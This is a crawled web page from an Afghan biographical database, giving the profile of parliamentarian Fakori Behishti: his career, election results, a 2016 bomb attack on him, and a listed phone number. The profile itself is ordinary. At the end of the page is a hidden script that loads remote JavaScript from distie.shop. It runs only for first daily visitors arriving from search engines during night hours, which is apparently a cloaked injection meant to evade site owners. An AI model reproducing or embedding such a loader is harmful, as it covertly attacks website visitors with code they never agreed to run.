

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=349&task=view&total=5118&start=960&Itemid=2
body_size: 4383
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 961 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4297&task=view&total=5236&start=959&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2251&task=view&total=5236&start=961&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Behishti, Hajji Sayyad Mohammad Jamal Fakori</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Behishti, Hajji Sayyad Mohammad Jamal Fakori</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Hazara</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1964</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2018 MP MNA Bamyan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Haji Fakuri Beheshti<br />
	Phone: 799331975</p>
<p>
	<strong>2. Previous Functions:</strong><br />
	Wolesi Jirga Member 2005 MP MNA Bamian Bamyan<br />
	Wolesi Jirga Member 2010 MP MNA Bamian reelected Bamyan Bamiyan<br />
	Wolesi Jirga Member MP MNA&nbsp; 2018 Bamian</p>
<p>
	<strong>3. Biodata</strong><br />
	<img alt="Behishti_Fakuri" height="93" src="/images/stories/afghan_bios_2011/Behishti_Fakuri.jpg" style="margin-right: 10px; float: left;" width="71" />Sayyad Mohammad Jamal Fakori Fakuri Behishti was born 1964 in Waras District, Bamian Province. Behishti completed his early education in Islamic religious studies in private institutions in Afghanistan. He then studied Arabic Literature and earned the equivalent of a bachelor&rsquo;s degree in a religious school in Bamyan in 2001. Currently he is in second year of studying political science at the Khatamulnabeen University of Kabul.</p>
<p>
	During the jihad, Behishti was a member of the Itefaq Council which was led by his father, Ayatullah Behishti, from 1979 to 1989. This Council then became part of Hezb-e-Wahdat Islami Afghanistan and he was member of party&rsquo;s central council from 1989 through 2000.</p>
<p>
	Behishti is the head of an NGO called Civilization Development, established in 2002, that is currently active in Kabul and Bamyan. It works to promote human rights, and helped to raise awareness about the elections.</p>
<p>
	Behishti was elected to parliament in 2005 with 12,767 votes, coming in second in the province. During that term, he was a member of the commission for Defense and Territorial Affairs. He bagged 2nd most votes in Bamian Province during 2005 and 2010 Wolesi Jirga Elections. He claims to be an independent MNA.</p>
<p>
	Behishti is well-known in Bamyan province for his conservative religious views. Since 2000, Behishti has been an independent public figure. He participated in the Emergency Loya Jirga in 2002, and later represented Bamyan province in the Constitutional Loya Jirga in 2003.<br />
	<br />
	A bomb was put under a bridge and appeared to target the car of lawmaker Fakuri Behishti, who is from the central Bamiyan Province. The attack took place in Kabul&#39;s Dashti Barchi district. Behishti was traveling to parliament when the explosion occurred. He was injured and his son was reportedly also badly injured.(20161228)<br />
	<br />
	Fakori Beheshti got 9,021 votes in Wolesi Jirga elections 2018 and received a seat in WJ 2018.(20181125)<br />
	&nbsp;</p>
<p>
	He is married with three children (three daughters).<br />
	&nbsp;</p>
<p>
	He speaks Dari, Pashto, Arabic and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-11-25</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-12</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4297&task=view&total=5236&start=959&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2251&task=view&total=5236&start=961&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>